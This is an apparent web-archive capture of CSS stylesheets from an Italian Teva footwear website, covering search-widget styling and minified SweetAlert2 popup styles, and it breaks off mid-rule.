     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  exclusion.robots.policy: 0.575
  PetaboxLoader3.resolve: 95.566 (3)
  LoadShardBlock: 145.661 (3)
  RedisCDXSource: 37.573
  PetaboxLoader3.datanode: 106.213 (5)
  captures_list: 212.136
  exclusion.robots: 0.595
  CDXLines.iter: 19.88 (3)
  load_resource: 209.142
  esindex: 0.021
*/

--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/doofinder.css
body_size: 896
content:
.dfd-fullscreen.dfd-animate .dfd-layer {
  left: none;
  width: none;
  max-height: 100%;
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    left: 30%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    width: 70%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    max-height: 100%;
  }
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-searchbox {
  border-bottom: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-term-filter::before {


}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter {
 /* border-radius: 0px;*/
  /*background-color: #ffffff;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-close-button {
  --dfd-close-button-scale: 70%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-flag {
  /*border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-tooltip {
  /*border-radius: 0px;*/
  background: #ffffff;
  color: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-handle {
  border: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:hover, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
  padding: 14px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-aside {
  width: 300px !important;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-results-grid {
  grid-template-columns: repeat(var(--dfd-results-grid-column-count, auto-fill), var(--dfd-results-grid-column-size, minmax(176px, 1fr)));
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-suggestion-button {
  border-radius: 20px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-fullscreen button[data-dfd-role=back-to-top] {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-pricing {
  /*display: none;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer [data-dfd-role=scroll-sentinel] {
  height: auto;
}

.dfd-mobile {
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

.dfd-mobile .dfd-btn-term-filter::before {
  /*border-radius: 0px;*/
}

.dfd-mobile .dfd-card-pricing {
  display: none;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-mobile .dfd-btn-frame-filter {
  /*border-radius: 0px;*/
  background-color: #ffffff;
}

.dfd-mobile .dfd-aside {
  /*border-radius: 0px !important;*/
}

.dfd-mobile .dfd-aside-header small, .dfd-mobile .dfd-aside-header .small {
  visibility: hidden;
}

.dfd-mobile .dfd-back-to-top-button {
  display: none;
}

.dfd-mobile .dfd-toggle-filters-button, .dfd-mobile .dfd-close-filters-button, .dfd-mobile .dfd-clear-filters-button, .dfd-mobile .dfd-smart-filter-button-primary {
  border-radius: 20px;
}

.dfd-mobile .dfd-results-grid {
  padding-left: 20px;
  padding-right: 20px;
}

.dfd-mobile .dfd-card:hover, .dfd-mobile .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-mobile .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
}

.dfd-mobile .dfd-card-flag {
 /* border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-mobile .dfd-smart-filter-button {
  /*border-radius: 0;*/
}

.dfd-mobile .dfd-meta, .dfd-mobile .dfd-branding {
  display: none;
}

.dfd-mobile .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none !important;
}

.dfd-btn-term-filter > span {
  text-transform: lowercase;
}

.dfd-btn-term-filter > span:first-letter {
  text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/dist/styles/main_2ac7649d.css
body_size: 59457
content:
@import url(https://use.typekit.net/lis1uld.css);@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container,body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon:before{display:flex;align-items:center;font-size:2em;font-weight:700}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-popup.swal2-toast .swal2-icon:before{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 .0625em #fff,0 0 0 .125em rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@-webkit-keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;background-color:transparent;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{background:initial;background-color:#3085d6}.swal2-styled.swal2-cancel,.swal2-styled.swal2-confirm{border:0;border-radius:.25em;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{background:initial;background-color:#aaa}.swal2-styled:focus{outline:none;box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;outline:initial;background:transparent;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:transparent;color:#f27474}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:0 0 3px #c4e6f5}.swal2-file::-webkit-input-placeholder,.swal2-input::-webkit-input-placeholder,.swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-file::-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:inherit}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:inherit;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message:before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;zoom:normal;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;zoom:normal;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon:before{display:flex;align-items:center;height:92%;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning:before{content:"!"}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info:before{content:"i"}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question:before{content:"?"}.swal2-icon.swal2-question.swal2-arabic-question-mark:before{content:"\61F"}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid hsla(98,55%,69%,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) 